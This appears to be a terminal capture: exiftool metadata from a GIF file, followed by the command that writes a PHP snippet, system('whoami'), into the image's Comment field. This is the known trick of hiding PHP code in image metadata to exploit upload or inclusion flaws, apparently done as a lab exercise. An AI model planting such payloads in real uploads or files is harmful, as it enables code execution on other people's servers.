 Document ID : xmp.did:501475E6750411E99FA4F9ABF461F3D0
Instance ID : xmp.iid:501475E5750411E99FA4F9ABF461F3D0
Creator Tool : Adobe Photoshop CC 2019 (Macintosh)
Derived From Instance ID : xmp.iid:372b2144-90ea-4d11-a276-4ccde44304ab
Derived From Document ID : xmp.did:95d33320-729a-4edf-b8e9-450a0776e29b
Comment : <?php system("whoami"); ?>
Frame Count : 18
Duration : 2.70 s
Image Size : 780x520
Megapixels : 0.406
/home/bryan/midocker ❯ exiftool -Comment='<?php system("whoami"); ?>' file.gif